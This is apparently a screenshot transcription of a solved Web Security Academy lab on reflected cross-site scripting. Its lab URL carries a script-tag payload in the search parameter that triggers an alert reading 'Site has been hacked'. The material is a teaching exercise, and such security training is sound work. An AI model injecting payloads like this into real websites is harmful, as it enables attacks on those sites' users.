 0aae00430350f11d804a2b0500ac0076.web-security-academy.net/?search=<script>alert%28%27Site+has+been+hacked%27%29<%2Fscript>
1
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog